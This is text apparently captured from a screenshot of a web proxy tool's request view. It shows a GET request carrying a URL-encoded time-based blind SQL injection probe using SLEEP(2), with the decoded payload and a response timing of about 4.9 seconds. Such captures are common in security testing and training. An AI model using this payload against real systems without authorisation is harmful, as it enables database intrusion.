 Send
Cancel
<
>
Target:
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET =28%20AND%20(IF(1%20%3c%20100000%2c%20SLEEP(2)%2c%20null))
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
Search
0 highlights
Inspector
Back
Query parameter
Name
Value
28%20AND%20(IF(1%20%3c%20100
000%2c%20SLEEP(2)%2c%20null)
)
Decoded from: URL encoding
28 AND (IF(1 < 100000, SLEEP
(2), null))
Cancel
Apply changes
Inspector
Notes
Ready
4,931 millis